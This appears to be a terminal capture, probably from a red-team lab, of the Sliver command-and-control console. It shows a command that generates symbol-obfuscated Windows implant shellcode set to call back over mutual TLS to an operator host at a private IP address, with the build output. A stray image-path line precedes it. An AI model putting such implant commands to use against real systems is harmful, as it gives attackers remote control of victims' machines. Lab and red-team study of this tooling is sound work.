 [127.0.0.1] sliver > generate --mtls 192.168.163.129:10000 --os windows --arch amd64 --format shellcode --save
/home/itmar/sliver-builds/implant.bin
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 6m43s
[*] Implant saved to /home/itmar/sliver-builds/implant.bin
[127.0.0.1] sliver >